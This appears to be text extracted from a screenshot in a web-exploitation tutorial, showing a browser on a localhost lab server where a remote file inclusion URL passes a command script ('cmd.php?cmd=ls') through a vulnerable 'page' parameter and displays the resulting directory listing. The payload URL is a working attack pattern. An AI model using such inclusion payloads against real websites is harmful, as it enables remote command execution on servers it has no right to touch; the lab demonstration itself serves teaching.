 http://localhost/inj.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/inj.php?page=http://localhost/cmd.php?cmd=ls
ls
base
beef
cmd.php
cmd.php~
index.php
info.php
inj.php
inj.php~
manual
my.php
olate
phpmyadmin
unicornscan
webexploitation_package_01
webexploitation_package_02
Page loaded.